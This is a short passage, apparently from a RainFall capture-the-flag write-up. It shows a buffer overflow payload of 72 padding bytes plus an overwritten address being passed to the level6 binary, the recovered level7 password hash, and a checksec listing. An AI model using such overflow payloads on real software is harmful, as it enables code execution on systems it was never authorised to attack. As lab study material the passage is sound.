 level6@RainFall:~$ ./level6 `python -c 'print "0" * 72 + "\x08\x04\x84\x54"[::-1]'`
f73dcb7a06f60e3ccc608990b0a046359d42a1a0489ffeefd0d9cb2d7c9cb82d
level6@RainFall:~$ su level7
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level7/level7
level7@RainFall:~$